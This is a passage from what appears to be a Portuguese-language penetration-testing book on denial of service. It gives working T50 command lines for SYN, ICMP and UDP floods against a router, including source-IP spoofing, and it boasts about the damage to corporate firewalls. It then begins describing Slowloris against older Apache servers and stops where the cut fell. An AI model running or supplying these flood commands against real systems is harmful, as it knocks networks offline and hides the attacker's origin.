 Se desejarmos selecionar uma porta de origem:
root@kali# t50 192.168.1.1 --flood --turbo -S --dport 80 --sport 666
Por padrão são enviados endereços IPs aleatórios. Caso deseje, poderá
escolher um IP de origem:
root@kali# t50 192.168.1.1 --flood --turbo -S --dport 80 --sport 666 -s 1.2.3.4
Dessa forma, a interface web do roteador ficará inacessível enquanto durar
o ataque.
Além do ataque de SYN Flood (envia um excesso de requisições SYN), o
T50 possibilita a utilização de outros protocolos, como o ICMP. Para enviar
um excesso de ICMP Echo Request:
root@kali# t50 192.168.1.1 --flood --turbo --protocol ICMP --icmp-type 8
De forma análoga ao TCP, para enviar um excesso de requisições UDP:
root@kali# t50 192.168.1.1 --flood --turbo --protocol UDP --dport 53
Além desses protocolos mais básicos (como o TCP, UDP e ICMP), o T50
opera sobre outros protocolos, como o RIP, OSPF etc. Uma opção muito
interessante é o protocolo proprietário chamado de protocolo T50, um
protocolo com suporte a todos os protocolos do programa. Ao utilizá-lo, são
enviados todos os protocolos do T50 contra o alvo.
root@kali# t50 --flood --turbo --protocol T50 192.168.1.1
Dica: já pensou qual o estrago que um ataque do T50 faz em uma rede empresarial se for
utilizado contra um firewall ou roteador?
15.2 Slowloris
O Slowloris é uma ferramenta para negação de serviço que atinge
servidores Apache com versões inferiores à 2.2.22. Essas versões sofrem
uma vulnerabilidade que permite ao atacante sobrecarregar um servidor
utilizando-se de pouca banda. A vulnerabilidade consiste no fato de que o
Apache não lida bem com vários socks legítimos que são abertos e não são
finalizados. Dessa forma, enquanto o Slowloris mantém os socks abertos, o
 
